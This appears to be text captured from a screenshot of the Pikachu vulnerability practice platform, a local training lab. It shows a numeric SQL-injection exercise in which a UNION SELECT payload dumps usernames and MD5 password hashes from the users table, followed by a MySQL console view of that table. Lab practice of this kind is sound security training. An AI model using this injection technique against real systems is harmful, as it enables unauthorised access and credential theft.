 Get the pikachu
127.0.0.1:8080/pikachu/vul/sqli/sqli_id.php
搜索
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
select username,email from member where id=1 union select username,password from users
sqli > 数字型注入
select your userid?
---
查询
hello,vince
your email is: kobe@pikachu.com
hello,admin
your email is: e10adc3949ba59abbe56e057f20f883e
hello,pikachu
your email is: 670b14728ad9902aecba32e22fa4f6bd
hello,test
your email
1 爆出数据库里的数据
选择C:\Windows\System32\cmd.exe - mysql -u root -p
| id | username | password | level |
| 1 | admin | e10adc3949ba59abbe56e057f20f883e | 1 |
| 2 | pikachu | 670b14728ad9902aecba32e22fa4f6bd | 2 |
| 3 | test | e99a18c428cb38d5f260853678922e03 | 3 |